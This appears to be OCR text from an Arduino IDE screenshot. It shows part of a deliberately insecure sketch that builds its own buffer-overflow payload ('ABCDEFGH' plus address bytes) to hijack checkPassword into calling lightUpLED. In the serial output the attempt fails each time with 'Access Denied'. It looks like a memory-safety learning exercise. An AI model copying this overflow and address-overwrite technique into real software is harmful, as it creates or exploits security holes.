 Arduino Uno
Insecure_FIle.ino
24 lightUpLED();
25 Serial.println((unsigned long)&lightUpLED, HEX);
26 } else {
27 Serial.println("Access Denied");
28 }
29 }
30
31 void setup() {
32 Serial.begin(9600);
33 }
34
35 void loop() {
36
37 if (Serial.available() > 0) {
38
39 char input[50];  // Assuming input will be at most 50 characters
40 int len = Serial.readBytesUntil('\n', input, sizeof(input) - 1);
41 input[len] = '\0';  // Ensure null termination at the end
42
43 // Craft the exploit payload
44 // 8 bytes for buffer overflow, followed by address of lightUpLED (e.g., 0x201)
45 char exploit[50] = "ABCDEFGH";   // 8 bytes for the buffer
46 exploit[8] = '\x01';  // Little-endian byte 1 (LSB)
47 exploit[9] = '\x02'; // Overwrite with the address of lightUpLED (0x201 in HEX)
48
49 // Send the exploit payload as input
50 strcpy(input, exploit);
51
52 checkPassword(input);
53
54 // Debugging: Check input size and content
55 Serial.print("Input Length: ");
Output Serial Monitor
Message (Enter to send message to 'Arduino Uno' on '/dev/ttyUSB0') New Line 9600 baud
Buffer: ABCDEFGH▯
Input: ABCDEFGH▯▯
Access Denied
Input Length: 5
Input: ABCDEFGH▯▯
Buffer: ABCDEFGH
Input: ABCDEFGH
Access Denied
Ln 47, Col 84 Arduino Uno on /dev/ttyUSB0 1